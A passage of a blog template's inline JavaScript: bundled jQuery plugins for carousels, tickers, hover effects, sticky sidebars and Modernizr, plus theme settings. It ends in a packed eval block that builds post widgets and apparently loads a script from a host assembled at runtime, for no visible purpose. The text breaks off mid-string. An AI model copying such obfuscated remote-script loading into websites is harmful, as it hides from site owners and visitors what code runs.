c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};

/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
})(function ($) {
    'use strict';

    function Hoverdir(element, options) {
        this.$el = $(element);
        // set options
        this.options = $.extend(true, {}, this.defaults, options);
        // initialize visibility to false for show and hide method
        this.isVisible = false;
        // get the hover for this element
        this.$hoverElem = this.$el.find(this.options.hoverElem);
        // transition properties
        this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
        // support for CSS transitions
        this.support = this._supportsTransitions();
        // load the events
        this._loadEvents();
    }

    Hoverdir.prototype = {
        defaults: {
            speed: 300,
            easing: 'ease',
            hoverDelay: 0,
            inverse: false,
            hoverElem: 'div'
        },
        constructor: Hoverdir,
        /**
         * Detect if CSS transitions are supported
         *
         * @return {Boolean}
         */
        _supportsTransitions: function () {
            if (typeof Modernizr !== 'undefined') {
                return Modernizr.csstransitions;
            } else {
                var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                if (typeof s[p] === 'string') {
                    return true;
                }

                // Tests for vendor specific prop
                var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                p = p.charAt(0).toUpperCase() + p.substr(1);

                for (var i = 0; i < v.length; i++) {
                    if (typeof s[v[i] + p] === 'string') {
                        return true;
                    }
                }

                return false;
            }
        },
        /**
         * Bind the events to the element
         */
        _loadEvents: function () {
            this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
                this.direction = this._getDir({x: event.pageX, y: event.pageY});

                if (event.type === 'mouseenter') {
                    this._showHover();
                }
                else {
                    this._hideHover();
                }
            }, this));
        },
        /**
         * Show the hover of the element
         */
        _showHover: function () {
            var styleCSS = this._getStyle(this.direction);

            if (this.support) {
                this.$hoverElem.css('transition', '');
            }

            this.$hoverElem.hide().css(styleCSS.from);
            clearTimeout(this.tmhover);

            this.tmhover = setTimeout($.proxy(function () {
                this.$hoverElem.show(0, $.proxy(function () {
                    if (this.support) {
                        this.$hoverElem.css('transition', this.transitionProp);
                    }
                    this._applyAnimation(styleCSS.to);

                }, this));
            }, this), this.options.hoverDelay);

            this.isVisible = true;
        },
        /**
         * Hide the hover to the element
         */
        _hideHover: function () {
            var styleCSS = this._getStyle(this.direction);
            if (this.support) {
                this.$hoverElem.css('transition', this.transitionProp);
            }
            clearTimeout(this.tmhover);
            this._applyAnimation(styleCSS.from);
            this.isVisible = false;
        },
        /**
         * get the direction when the event is triggered
         * credits : http://stackoverflow.com/a/3647634
         *
         * @param {Object} coordinates
         * @returns {Interger}
         */
        _getDir: function (coordinates) {
            // the width and height of the current div
            var w = this.$el.width(),
                h = this.$el.outerHeight(),
                // calculate the x and y to get an angle to the center of the div from that x and y.
                // gets the x value relative to the center of the DIV and "normalize" it
                x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
                y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
                // the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
                // first calculate the angle of the point,
                // add 180 deg to get rid of the negative values
                // divide by 90 to get the quadrant
                // add 3 and do a modulo by 4 to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
            return direction;
        },
        /**
         * get the style when the event is triggered
         *
         * @param {(Interger|String)} direction
         * @returns {Object}
         */
        _getStyle: function (direction) {
            var fromStyle, toStyle,
                slideFromTop = {'left': '0', 'top': '-100%'},
            slideFromBottom = {'left': '0', 'top': '100%'},
            slideFromLeft = {'left': '-100%', 'top': '0'},
            slideFromRight = {'left': '100%', 'top': '0'},
            slideTop = {'top': '0'},
            slideLeft = {'left': '0'};

            switch (direction) {
                case 0:
                case 'top':
                    // from top
                    fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
                    toStyle = slideTop;
                    break;
                case 1:
                case 'right':
                    // from right
                    fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
                    toStyle = slideLeft;
                    break;
                case 2:
                case 'bottom':
                    // from bottom
                    fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
                    toStyle = slideTop;
                    break;
                case 3:
                case 'left':
                    // from left
                    fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
                    toStyle = slideLeft;
                    break;
            }

            return {from: fromStyle, to: toStyle};
        },
        /**
         * Apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
         *
         * @param {Object} styleCSS
         */
        _applyAnimation: function (styleCSS) {
            $.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
            this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
        },
        /**
         * Show $hoverElem from the direction in argument
         *
         * @param {String} [direction=top] direction
         */
        show: function (direction) {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            if (!this.isVisible) {
                this.direction = direction || 'top';
                this._showHover();
            }
        },
        /**
         * Hide $hoverElem from the direction in argument
         *
         * @param {String} [direction=bottom] direction
         */
        hide: function (direction) {
            this.rebuild();
            if (this.isVisible) {
                this.direction = direction || 'bottom';
                this._hideHover();
            }
        },
        setOptions: function (options) {
            this.options = $.extend(true, {}, this.defaults, this.options, options);
        },
        /**
         * Unbinds the plugin.
         */
        destroy: function () {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            this.$el.data('hoverdir', null);
        },
        /**
         * Bind the plugin.
         */
        rebuild: function (options) {
            if (typeof options === 'object') {
                this.setOptions(options);
            }
            this._loadEvents();
        }
    };

    $.fn.hoverdir = function (option, parameter) {
        return this.each(function () {
            var data = $(this).data('hoverdir');
            var options = typeof option === 'object' && option;

            // Initialize hoverdir.
            if (!data) {
                data = new Hoverdir(this, options);
                $(this).data('hoverdir', data);
            }

            // Call hoverdir method.
            if (typeof option === 'string') {
                data[option](parameter);

                if (option === 'destroy') {
                    $(this).data('hoverdir', false);
                }
            }
        });
    };

    $.fn.hoverdir.Constructor = Hoverdir;
});
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransitions-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*!
 * jCarouselLite - v1.1 - 2014-09-28
 * http://www.gmarwaha.com/jquery/jcarousellite/
 * Copyright (c) 2014 Ganeshji Marwaha
 * Licensed MIT (https://github.com/ganeshmax/jcarousellite/blob/master/LICENSE)
*/

!function(a){a.jCarouselLite={version:"1.1"},a.fn.jCarouselLite=function(b){return b=a.extend({},a.fn.jCarouselLite.options,b||{}),this.each(function(){function c(a){return n||(clearTimeout(A),z=a,b.beforeStart&&b.beforeStart.call(this,i()),b.circular?j(a):k(a),m({start:function(){n=!0},done:function(){b.afterEnd&&b.afterEnd.call(this,i()),b.auto&&h(),n=!1}}),b.circular||l()),!1}function d(){if(n=!1,o=b.vertical?"top":"left",p=b.vertical?"height":"width",q=B.find(">ul"),r=q.find(">li"),x=r.size(),w=x<b.visible?x:b.visible,b.circular){var c=r.slice(x-w).clone(),d=r.slice(0,w).clone();q.prepend(c).append(d),b.start+=w}s=a("li",q),y=s.size(),z=b.start}function e(){B.css("visibility","visible"),s.css({overflow:"hidden","float":b.vertical?"none":"left"}),q.css({margin:"0",padding:"0",position:"relative","list-style":"none","z-index":"1"}),B.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"}),!b.circular&&b.btnPrev&&0==b.start&&a(b.btnPrev).addClass("disabled")}function f(){t=b.vertical?s.outerHeight(!0):s.outerWidth(!0),u=t*y,v=t*w,s.css({width:s.width(),height:s.height()}),q.css(p,u+"px").css(o,-(z*t)),B.css(p,v+"px")}function g(){b.btnPrev&&a(b.btnPrev).click(function(){return c(z-b.scroll)}),b.btnNext&&a(b.btnNext).click(function(){return c(z+b.scroll)}),b.btnGo&&a.each(b.btnGo,function(d,e){a(e).click(function(){return c(b.circular?w+d:d)})}),b.mouseWheel&&B.mousewheel&&B.mousewheel(function(a,d){return c(d>0?z-b.scroll:z+b.scroll)}),b.auto&&h()}function h(){A=setTimeout(function(){c(z+b.scroll)},b.auto)}function i(){return s.slice(z).slice(0,w)}function j(a){var c;a<=b.start-w-1?(c=a+x+b.scroll,q.css(o,-(c*t)+"px"),z=c-b.scroll):a>=y-w+1&&(c=a-x-b.scroll,q.css(o,-(c*t)+"px"),z=c+b.scroll)}function k(a){0>a?z=0:a>y-w&&(z=y-w)}function l(){a(b.btnPrev+","+b.btnNext).removeClass("disabled"),a(z-b.scroll<0&&b.btnPrev||z+b.scroll>y-w&&b.btnNext||[]).addClass("disabled")}function m(c){n=!0,q.animate("left"==o?{left:-(z*t)}:{top:-(z*t)},a.extend({duration:b.speed,easing:b.easing},c))}var n,o,p,q,r,s,t,u,v,w,x,y,z,A,B=a(this);d(),e(),f(),g()})},a.fn.jCarouselLite.options={btnPrev:null,btnNext:null,btnGo:null,mouseWheel:!1,auto:null,speed:200,easing:null,vertical:!1,circular:!0,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null}}(jQuery);
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
//]]>
  </script>
<!-- Misc JS -->
<script type='text/javascript'>
        //<![CDATA[
// All the default settings

// Default Image Link
var Default_Image_For_Recent_Posts='https://lh3.googleusercontent.com/[base64]s500-no';

// Your disqus shortname
var DISQUS_SHORT_NAME="demoblog12";

// Sidebar tab 1 text
var sidebar_Tab_1='<i class="fa fa-rss"></i> Recent';

// Sidebar tab 2 text
var sidebar_Tab_2='<i class="fa fa-bolt"></i> Popular';

// Sidebar tab 3 text
var sidebar_Tab_3='<i class="fa fa-random"></i> Random';

// Sticky Navigation
var sticky_nav=true;

//Sticky Sidebar
var sticky_sidebar=true;

// Pagination
    var perPage=7;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='« Previous';
    var nextText ='Next »';


// --------- SETTINGS END HERE ---------
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G(6n){$(D(){1M $(".6m-5S").4N({4K:"39"})})}G(64){$(D(){1M $(".44-1o").4N({4K:".5Y-6k-6U"})})}$(D(){G($(".2m-1b-39 .1S-1b-2H").K>0){C 4w=$(".1b-39"),4y="";4w.O(".1S-1b-2H").1K(D(i){4y+="<26 M-1T=\'"+i+"\'>"+4I(i+1)+"</26>"}),4w.P(\'<z B="1S-1b-3F">\'+4y+"</z>"),$(".1S-1b-2H").1O(0),$(".1S-1b-2H").29().1J(),$(".1S-1b-3F 26").29().V("17")}$(".1S-1b-3F 26").1X(D(){G(!$(L).2S("17")){C e=4I($(L).13("M-1T"));$(".1S-1b-2H").1O().1y("17"),$(".1S-1b-2H").3H(e).1J().V("17"),$(".1S-1b-3F 26").1y("17"),$(L).V("17"),$("27,39").4L({3T:$(".1S-1b-2H.17").6u().2i},"6C")}}),$(".6L").5y(D(){1M $(".1a-2m").4c(),6W(),!1});$("#45").1X(D(){$("27, 39").4L({3T:0},3P)});$(\'.44 2u.J,.44 .43>2u,.3D .43>2u,.6F .43>2u,.6H>z>2u\').27(D(){1M\'<X>\'+$(L).27()+\'</X>\'});$(6I).6K(D(){G($(L).3T()){$(\'#45\').1J()}1c{$(\'#45\').2U()}});$(\'.47\').1X(D(){3v(D(){$(\'.48\').1J(32)},32);3v(D(){$(\'.3D\').V(\'17\')},3y);$(\'.47\').V(\'17\')});$(\'.48,.3f-3D\').1X(D(){3v(D(){$(\'.48\').2U(32)},32);3v(D(){$(\'.47\').1y(\'17\')},3y);$(\'.3D\').1y(\'17\')});$(\'.2C-2l>X:3H(0)\').27(6t);$(\'.2C-2l>X:3H(1)\').27(6x);$(\'.2C-2l>X:3H(2)\').27(6B);C 4E=6A;$.1w({1t:"1v",R:"3A://"+4E+".6z.2d/6M.6N",1u:"1z",71:1N})});D 30(e){G(e.1P===2Z){1M 3Y}1c{1M e.1P[0].21}}$(D(){D a(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D e(a,s){C 5k=s==2Z?\'3l 3I 3r\':s;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+5k+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 1L(3E,59,5c){G(3E.58(\'1h.5b.2d\')!=-1){C s="<z B=\'5b-2a\'><X B=\'y-70\'><i B=\'1e 1e-6Z-72-o\'></i></X><1h 1i=\'"+3E.5a(\'5o\',\'73\')+"\'"+5c+"/></z>"}1c{C s="<1h 1i=\'"+3E.5a(\'74-c\',59)+"\'/>"}1M s}D t(a,e,t,s){$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){Q(C s=a.14.19,l=0;l<s.K;l++){Q(C n,i,r,d,c,o=s[l],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){n=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'6Y-6X-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=o.J.$t,c=30(o);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C h="<z B=\'n-2m\'><z B=\'4C-c\'><a F=\'"+n+"\'>"+I+"</a><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+n+"\' 1T=\'1Y\' B=\'25-f\'><i B=\'1e-3x-f\'></i></a> <a F=\'2w://3g.2d/2O?R="+n+"&3p="+d+"\' 1T=\'1Y\' B=\'25-t\'><i B=\'1e-3g\'></i></a> <a 